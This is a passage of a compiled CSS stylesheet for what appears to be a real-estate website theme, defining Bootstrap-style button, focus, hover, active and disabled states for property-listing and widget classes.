.btn, .button, .button-primary, .submission-payment-process, .property-create, .property-table-action, .property-button-delete, .property-slider-item-info-more a {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .btn:focus,
  .button:focus,
  .button-primary:focus,
  .submission-payment-process:focus,
  .property-create:focus,
  .property-table-action:focus,
  .property-button-delete:focus,
  .property-slider-item-info-more a:focus,
  .btn.focus,
  .focus.button,
  .focus.button-primary,
  .focus.submission-payment-process,
  .focus.property-create,
  .focus.property-table-action,
  .focus.property-button-delete,
  .property-slider-item-info-more a.focus,
  .btn:active:focus,
  .button:active:focus,
  .button-primary:active:focus,
  .submission-payment-process:active:focus,
  .property-create:active:focus,
  .property-table-action:active:focus,
  .property-button-delete:active:focus,
  .property-slider-item-info-more a:active:focus,
  .btn:active.focus,
  .button:active.focus,
  .button-primary:active.focus,
  .submission-payment-process:active.focus,
  .property-create:active.focus,
  .property-table-action:active.focus,
  .property-button-delete:active.focus,
  .property-slider-item-info-more a:active.focus,
  .btn.active:focus,
  .active.button:focus,
  .active.button-primary:focus,
  .active.submission-payment-process:focus,
  .active.property-create:focus,
  .active.property-table-action:focus,
  .active.property-button-delete:focus,
  .property-slider-item-info-more a.active:focus,
  .btn.active.focus, .active.focus.button, .active.focus.button-primary, .active.focus.submission-payment-process, .active.focus.property-create, .active.focus.property-table-action, .active.focus.property-button-delete, .property-slider-item-info-more a.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }
  .btn:hover,
  .button:hover,
  .button-primary:hover,
  .submission-payment-process:hover,
  .property-create:hover,
  .property-table-action:hover,
  .property-button-delete:hover,
  .property-slider-item-info-more a:hover,
  .btn:focus,
  .button:focus,
  .button-primary:focus,
  .submission-payment-process:focus,
  .property-create:focus,
  .property-table-action:focus,
  .property-button-delete:focus,
  .property-slider-item-info-more a:focus,
  .btn.focus, .focus.button, .focus.button-primary, .focus.submission-payment-process, .focus.property-create, .focus.property-table-action, .focus.property-button-delete, .property-slider-item-info-more a.focus {
    color: #333;
    text-decoration: none; }
  .btn:active,
  .button:active,
  .button-primary:active,
  .submission-payment-process:active,
  .property-create:active,
  .property-table-action:active,
  .property-button-delete:active,
  .property-slider-item-info-more a:active,
  .btn.active, .active.button, .active.button-primary, .active.submission-payment-process, .active.property-create, .active.property-table-action, .active.property-button-delete, .property-slider-item-info-more a.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn.disabled,
  .disabled.button,
  .disabled.button-primary,
  .disabled.submission-payment-process,
  .disabled.property-create,
  .disabled.property-table-action,
  .disabled.property-button-delete,
  .property-slider-item-info-more a.disabled,
  .btn[disabled],
  [disabled].button,
  [disabled].button-primary,
  [disabled].submission-payment-process,
  [disabled].property-create,
  [disabled].property-table-action,
  [disabled].property-button-delete,
  .property-slider-item-info-more a[disabled],
  fieldset[disabled] .btn, fieldset[disabled] .button, fieldset[disabled] .button-primary, fieldset[disabled] .submission-payment-process, fieldset[disabled] .property-create, fieldset[disabled] .property-table-action, fieldset[disabled] .property-button-delete, fieldset[disabled] .property-slider-item-info-more a, .property-slider-item-info-more fieldset[disabled] a {
    cursor: not-allowed;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none; }

a.btn.disabled,
a.disabled.button,
a.disabled.button-primary,
a.disabled.submission-payment-process,
a.disabled.property-create,
a.disabled.property-table-action,
a.disabled.property-button-delete,
.property-slider-item-info-more a.disabled,
fieldset[disabled] a.btn, fieldset[disabled] a.button, fieldset[disabled] a.button-primary, fieldset[disabled] a.submission-payment-process, fieldset[disabled] a.property-create, fieldset[disabled] a.property-table-action, fieldset[disabled] a.property-button-delete, fieldset[disabled] .property-slider-item-info-more a, .property-slider-item-info-more fieldset[disabled] a {
  pointer-events: none; }

.btn-default, .property-table-actions-inner button.disabled {
  color: #333;
  background-color: #fff;
  border-color: #ccc; }
  .btn-default:focus,
  .property-table-actions-inner button.disabled:focus,
  .btn-default.focus, .property-table-actions-inner button.focus.disabled {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c; }
  .btn-default:hover, .property-table-actions-inner button.disabled:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad; }
  .btn-default:active,
  .property-table-actions-inner button.disabled:active,
  .btn-default.active,
  .property-table-actions-inner button.active.disabled,
  .open > .btn-default.dropdown-toggle, .property-table-actions-inner .open > button.dropdown-toggle.disabled {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad; }
    .btn-default:active:hover,
    .property-table-actions-inner button.disabled:active:hover,
    .btn-default:active:focus,
    .property-table-actions-inner button.disabled:active:focus,
    .btn-default:active.focus,
    .property-table-actions-inner button.disabled:active.focus,
    .btn-default.active:hover,
    .property-table-actions-inner button.active.disabled:hover,
    .btn-default.active:focus,
    .property-table-actions-inner button.active.disabled:focus,
    .btn-default.active.focus,
    .property-table-actions-inner button.active.focus.disabled,
    .open > .btn-default.dropdown-toggle:hover,
    .property-table-actions-inner .open > button.dropdown-toggle.disabled:hover, .open > .btn-default.dropdown-toggle:focus,
    .property-table-actions-inner .open > button.dropdown-toggle.disabled:focus, .open > .btn-default.dropdown-toggle.focus, .property-table-actions-inner .open > button.dropdown-toggle.focus.disabled {
      color: #333;
      background-color: #d4d4d4;
      border-color: #8c8c8c; }
  .btn-default:active,
  .property-table-actions-inner button.disabled:active,
  .btn-default.active,
  .property-table-actions-inner button.active.disabled,
  .open > .btn-default.dropdown-toggle, .property-table-actions-inner .open > button.dropdown-toggle.disabled {
    background-image: none; }
  .btn-default.disabled,
  .property-table-actions-inner button.disabled,
  .btn-default.disabled:hover,
  .property-table-actions-inner button.disabled:hover,
  .btn-default.disabled:focus,
  .property-table-actions-inner button.disabled:focus,
  .btn-default.disabled.focus,
  .property-table-actions-inner button.disabled.focus,
  .btn-default.disabled:active,
  .property-table-actions-inner button.disabled:active,
  .btn-default.disabled.active,
  .property-table-actions-inner button.disabled.active,
  .btn-default[disabled],
  .property-table-actions-inner button[disabled].disabled,
  .btn-default[disabled]:hover,
  .property-table-actions-inner button[disabled].disabled:hover,
  .btn-default[disabled]:focus,
  .property-table-actions-inner button[disabled].disabled:focus,
  .btn-default[disabled].focus,
  .property-table-actions-inner button[disabled].focus.disabled,
  .btn-default[disabled]:active,
  .property-table-actions-inner button[disabled].disabled:active,
  .btn-default[disabled].active,
  .property-table-actions-inner button[disabled].active.disabled,
  fieldset[disabled] .btn-default,
  fieldset[disabled] .property-table-actions-inner button.disabled,
  .property-table-actions-inner fieldset[disabled] button.disabled, fieldset[disabled] .btn-default:hover,
  fieldset[disabled] .property-table-actions-inner button.disabled:hover,
  .property-table-actions-inner fieldset[disabled] button.disabled:hover, fieldset[disabled] .btn-default:focus,
  fieldset[disabled] .property-table-actions-inner button.disabled:focus,
  .property-table-actions-inner fieldset[disabled] button.disabled:focus, fieldset[disabled] .btn-default.focus,
  fieldset[disabled] .property-table-actions-inner button.focus.disabled,
  .property-table-actions-inner fieldset[disabled] button.focus.disabled, fieldset[disabled] .btn-default:active,
  fieldset[disabled] .property-table-actions-inner button.disabled:active,
  .property-table-actions-inner fieldset[disabled] button.disabled:active, fieldset[disabled] .btn-default.active, fieldset[disabled] .property-table-actions-inner button.active.disabled, .property-table-actions-inner fieldset[disabled] button.active.disabled {
    background-color: #fff;
    border-color: #ccc; }
  .btn-default .badge, .property-table-actions-inner button.disabled .badge, .btn-default .property-badge, .property-table-actions-inner button.disabled .property-badge {
    color: #fff;
    background-color: #333; }

.btn-primary, .widget.widget_filter_widget .btn, .widget.widget_filter_widget .button, .widget.widget_filter_widget .button-primary, .widget.widget_filter_widget .submission-payment-process, .widget.widget_filter_widget .property-create, .widget.widget_filter_widget .property-table-action, .widget.widget_filter_widget .property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_widget a, .widget.widget_enquire_widget .btn, .widget.widget_enquire_widget .button, .widget.widget_enquire_widget .button-primary, .widget.widget_enquire_widget .submission-payment-process, .widget.widget_enquire_widget .property-create, .widget.widget_enquire_widget .property-table-action, .widget.widget_enquire_widget .property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_enquire_widget a, .widget.widget_filter_rent_sale_widget .tab-content .btn, .widget.widget_filter_rent_sale_widget .tab-content .button, .widget.widget_filter_rent_sale_widget .tab-content .button-primary, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .property-create, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a, .button, .property-table-actions-inner button:not(.disabled) {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4; }
  .btn-primary:focus,
  .widget.widget_filter_widget .btn:focus,
  .widget.widget_filter_widget .button:focus,
  .widget.widget_filter_widget .button-primary:focus,
  .widget.widget_filter_widget .submission-payment-process:focus,
  .widget.widget_filter_widget .property-create:focus,
  .widget.widget_filter_widget .property-table-action:focus,
  .widget.widget_filter_widget .property-button-delete:focus,
  .widget.widget_filter_widget .property-slider-item-info-more a:focus,
  .property-slider-item-info-more .widget.widget_filter_widget a:focus, .widget.widget_enquire_widget .btn:focus,
  .widget.widget_enquire_widget .button:focus,
  .widget.widget_enquire_widget .button-primary:focus,
  .widget.widget_enquire_widget .submission-payment-process:focus,
  .widget.widget_enquire_widget .property-create:focus,
  .widget.widget_enquire_widget .property-table-action:focus,
  .widget.widget_enquire_widget .property-button-delete:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more a:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a:focus, .widget.widget_filter_rent_sale_widget .tab-content .btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:focus, .button:focus,
  .property-table-actions-inner button:focus:not(.disabled),
  .btn-primary.focus, .widget.widget_filter_widget .focus.btn, .widget.widget_filter_widget .focus.button, .widget.widget_filter_widget .focus.button-primary, .widget.widget_filter_widget .focus.submission-payment-process, .widget.widget_filter_widget .focus.property-create, .widget.widget_filter_widget .focus.property-table-action, .widget.widget_filter_widget .focus.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more a.focus, .property-slider-item-info-more .widget.widget_filter_widget a.focus, .widget.widget_enquire_widget .focus.btn, .widget.widget_enquire_widget .focus.button, .widget.widget_enquire_widget .focus.button-primary, .widget.widget_enquire_widget .focus.submission-payment-process, .widget.widget_enquire_widget .focus.property-create, .widget.widget_enquire_widget .focus.property-table-action, .widget.widget_enquire_widget .focus.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more a.focus, .property-slider-item-info-more .widget.widget_enquire_widget a.focus, .widget.widget_filter_rent_sale_widget .tab-content .focus.btn, .widget.widget_filter_rent_sale_widget .tab-content .focus.button, .widget.widget_filter_rent_sale_widget .tab-content .focus.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .focus.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .focus.property-create, .widget.widget_filter_rent_sale_widget .tab-content .focus.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .focus.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.focus, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.focus, .focus.button, .property-table-actions-inner button.focus:not(.disabled) {
    color: #fff;
    background-color: #286090;
    border-color: #122b40; }
  .btn-primary:hover, .widget.widget_filter_widget .btn:hover, .widget.widget_filter_widget .button:hover, .widget.widget_filter_widget .button-primary:hover, .widget.widget_filter_widget .submission-payment-process:hover, .widget.widget_filter_widget .property-create:hover, .widget.widget_filter_widget .property-table-action:hover, .widget.widget_filter_widget .property-button-delete:hover, .widget.widget_filter_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_filter_widget a:hover, .widget.widget_enquire_widget .btn:hover, .widget.widget_enquire_widget .button:hover, .widget.widget_enquire_widget .button-primary:hover, .widget.widget_enquire_widget .submission-payment-process:hover, .widget.widget_enquire_widget .property-create:hover, .widget.widget_enquire_widget .property-table-action:hover, .widget.widget_enquire_widget .property-button-delete:hover, .widget.widget_enquire_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_enquire_widget a:hover, .widget.widget_filter_rent_sale_widget .tab-content .btn:hover, .widget.widget_filter_rent_sale_widget .tab-content .button:hover, .widget.widget_filter_rent_sale_widget .tab-content .button-primary:hover, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-create:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:hover, .button:hover, .property-table-actions-inner button:hover:not(.disabled) {
    color: #fff;
    background-color: #286090;
    border-color: #204d74; }
  .btn-primary:active,
  .widget.widget_filter_widget .btn:active,
  .widget.widget_filter_widget .button:active,
  .widget.widget_filter_widget .button-primary:active,
  .widget.widget_filter_widget .submission-payment-process:active,
  .widget.widget_filter_widget .property-create:active,
  .widget.widget_filter_widget .property-table-action:active,
  .widget.widget_filter_widget .property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_widget a:active, .widget.widget_enquire_widget .btn:active,
  .widget.widget_enquire_widget .button:active,
  .widget.widget_enquire_widget .button-primary:active,
  .widget.widget_enquire_widget .submission-payment-process:active,
  .widget.widget_enquire_widget .property-create:active,
  .widget.widget_enquire_widget .property-table-action:active,
  .widget.widget_enquire_widget .property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a:active, .widget.widget_filter_rent_sale_widget .tab-content .btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active, .button:active,
  .property-table-actions-inner button:active:not(.disabled),
  .btn-primary.active,
  .widget.widget_filter_widget .active.btn,
  .widget.widget_filter_widget .active.button,
  .widget.widget_filter_widget .active.button-primary,
  .widget.widget_filter_widget .active.submission-payment-process,
  .widget.widget_filter_widget .active.property-create,
  .widget.widget_filter_widget .active.property-table-action,
  .widget.widget_filter_widget .active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_widget a.active, .widget.widget_enquire_widget .active.btn,
  .widget.widget_enquire_widget .active.button,
  .widget.widget_enquire_widget .active.button-primary,
  .widget.widget_enquire_widget .active.submission-payment-process,
  .widget.widget_enquire_widget .active.property-create,
  .widget.widget_enquire_widget .active.property-table-action,
  .widget.widget_enquire_widget .active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.active, .widget.widget_filter_rent_sale_widget .tab-content .active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active, .active.button,
  .property-table-actions-inner button.active:not(.disabled),
  .open > .btn-primary.dropdown-toggle, .widget.widget_filter_widget .open > .dropdown-toggle.btn, .widget.widget_filter_widget .open > .dropdown-toggle.button, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_widget .open > .dropdown-toggle.property-create, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle, .widget.widget_enquire_widget .open > .dropdown-toggle.btn, .widget.widget_enquire_widget .open > .dropdown-toggle.button, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-create, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle, .open > .dropdown-toggle.button, .property-table-actions-inner .open > button.dropdown-toggle:not(.disabled) {
    color: #fff;
    background-color: #286090;
    border-color: #204d74; }
    .btn-primary:active:hover,
    .widget.widget_filter_widget .btn:active:hover,
    .widget.widget_filter_widget .button-primary:active:hover,
    .widget.widget_filter_widget .submission-payment-process:active:hover,
    .widget.widget_filter_widget .property-create:active:hover,
    .widget.widget_filter_widget .property-table-action:active:hover,
    .widget.widget_filter_widget .property-button-delete:active:hover,
    .widget.widget_filter_widget .property-slider-item-info-more a:active:hover,
    .property-slider-item-info-more .widget.widget_filter_widget a:active:hover, .widget.widget_enquire_widget .btn:active:hover,
    .widget.widget_enquire_widget .button-primary:active:hover,
    .widget.widget_enquire_widget .submission-payment-process:active:hover,
    .widget.widget_enquire_widget .property-create:active:hover,
    .widget.widget_enquire_widget .property-table-action:active:hover,
    .widget.widget_enquire_widget .property-button-delete:active:hover,
    .widget.widget_enquire_widget .property-slider-item-info-more a:active:hover,
    .property-slider-item-info-more .widget.widget_enquire_widget a:active:hover, .widget.widget_filter_rent_sale_widget .tab-content .btn:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .button:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-create:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active:hover,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active:hover, .button:active:hover,
    .property-table-actions-inner button:active:hover:not(.disabled),
    .btn-primary:active:focus,
    .widget.widget_filter_widget .btn:active:focus,
    .widget.widget_filter_widget .button-primary:active:focus,
    .widget.widget_filter_widget .submission-payment-process:active:focus,
    .widget.widget_filter_widget .property-create:active:focus,
    .widget.widget_filter_widget .property-table-action:active:focus,
    .widget.widget_filter_widget .property-button-delete:active:focus,
    .widget.widget_filter_widget .property-slider-item-info-more a:active:focus,
    .property-slider-item-info-more .widget.widget_filter_widget a:active:focus, .widget.widget_enquire_widget .btn:active:focus,
    .widget.widget_enquire_widget .button-primary:active:focus,
    .widget.widget_enquire_widget .submission-payment-process:active:focus,
    .widget.widget_enquire_widget .property-create:active:focus,
    .widget.widget_enquire_widget .property-table-action:active:focus,
    .widget.widget_enquire_widget .property-button-delete:active:focus,
    .widget.widget_enquire_widget .property-slider-item-info-more a:active:focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a:active:focus, .widget.widget_filter_rent_sale_widget .tab-content .btn:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-create:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active:focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active:focus, .button:active:focus,
    .property-table-actions-inner button:active:focus:not(.disabled),
    .btn-primary:active.focus,
    .widget.widget_filter_widget .btn:active.focus,
    .widget.widget_filter_widget .button-primary:active.focus,
    .widget.widget_filter_widget .submission-payment-process:active.focus,
    .widget.widget_filter_widget .property-create:active.focus,
    .widget.widget_filter_widget .property-table-action:active.focus,
    .widget.widget_filter_widget .property-button-delete:active.focus,
    .widget.widget_filter_widget .property-slider-item-info-more a:active.focus,
    .property-slider-item-info-more .widget.widget_filter_widget a:active.focus, .widget.widget_enquire_widget .btn:active.focus,
    .widget.widget_enquire_widget .button-primary:active.focus,
    .widget.widget_enquire_widget .submission-payment-process:active.focus,
    .widget.widget_enquire_widget .property-create:active.focus,
    .widget.widget_enquire_widget .property-table-action:active.focus,
    .widget.widget_enquire_widget .property-button-delete:active.focus,
    .widget.widget_enquire_widget .property-slider-item-info-more a:active.focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a:active.focus, .widget.widget_filter_rent_sale_widget .tab-content .btn:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-create:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active.focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active.focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active.focus, .button:active.focus,
    .property-table-actions-inner button:active.focus:not(.disabled),
    .btn-primary.active:hover,
    .widget.widget_filter_widget .active.btn:hover,
    .widget.widget_filter_widget .active.button-primary:hover,
    .widget.widget_filter_widget .active.submission-payment-process:hover,
    .widget.widget_filter_widget .active.property-create:hover,
    .widget.widget_filter_widget .active.property-table-action:hover,
    .widget.widget_filter_widget .active.property-button-delete:hover,
    .widget.widget_filter_widget .property-slider-item-info-more a.active:hover,
    .property-slider-item-info-more .widget.widget_filter_widget a.active:hover, .widget.widget_enquire_widget .active.btn:hover,
    .widget.widget_enquire_widget .active.button-primary:hover,
    .widget.widget_enquire_widget .active.submission-payment-process:hover,
    .widget.widget_enquire_widget .active.property-create:hover,
    .widget.widget_enquire_widget .active.property-table-action:hover,
    .widget.widget_enquire_widget .active.property-button-delete:hover,
    .widget.widget_enquire_widget .property-slider-item-info-more a.active:hover,
    .property-slider-item-info-more .widget.widget_enquire_widget a.active:hover, .widget.widget_filter_rent_sale_widget .tab-content .active.btn:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-create:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active:hover,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active:hover, .active.button:hover,
    .property-table-actions-inner button.active:hover:not(.disabled),
    .btn-primary.active:focus,
    .widget.widget_filter_widget .active.btn:focus,
    .widget.widget_filter_widget .active.button-primary:focus,
    .widget.widget_filter_widget .active.submission-payment-process:focus,
    .widget.widget_filter_widget .active.property-create:focus,
    .widget.widget_filter_widget .active.property-table-action:focus,
    .widget.widget_filter_widget .active.property-button-delete:focus,
    .widget.widget_filter_widget .property-slider-item-info-more a.active:focus,
    .property-slider-item-info-more .widget.widget_filter_widget a.active:focus, .widget.widget_enquire_widget .active.btn:focus,
    .widget.widget_enquire_widget .active.button-primary:focus,
    .widget.widget_enquire_widget .active.submission-payment-process:focus,
    .widget.widget_enquire_widget .active.property-create:focus,
    .widget.widget_enquire_widget .active.property-table-action:focus,
    .widget.widget_enquire_widget .active.property-button-delete:focus,
    .widget.widget_enquire_widget .property-slider-item-info-more a.active:focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a.active:focus, .widget.widget_filter_rent_sale_widget .tab-content .active.btn:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-create:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active:focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active:focus, .active.button:focus,
    .property-table-actions-inner button.active:focus:not(.disabled),
    .btn-primary.active.focus,
    .widget.widget_filter_widget .active.focus.btn,
    .widget.widget_filter_widget .active.focus.button-primary,
    .widget.widget_filter_widget .active.focus.submission-payment-process,
    .widget.widget_filter_widget .active.focus.property-create,
    .widget.widget_filter_widget .active.focus.property-table-action,
    .widget.widget_filter_widget .active.focus.property-button-delete,
    .widget.widget_filter_widget .property-slider-item-info-more a.active.focus,
    .property-slider-item-info-more .widget.widget_filter_widget a.active.focus, .widget.widget_enquire_widget .active.focus.btn,
    .widget.widget_enquire_widget .active.focus.button-primary,
    .widget.widget_enquire_widget .active.focus.submission-payment-process,
    .widget.widget_enquire_widget .active.focus.property-create,
    .widget.widget_enquire_widget .active.focus.property-table-action,
    .widget.widget_enquire_widget .active.focus.property-button-delete,
    .widget.widget_enquire_widget .property-slider-item-info-more a.active.focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a.active.focus, .widget.widget_filter_rent_sale_widget .tab-content .active.focus.btn,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.button,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.button-primary,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.submission-payment-process,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.property-create,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.property-table-action,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.property-button-delete,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active.focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active.focus, .active.focus.button,
    .property-table-actions-inner button.active.focus:not(.disabled),
    .open > .btn-primary.dropdown-toggle:hover,
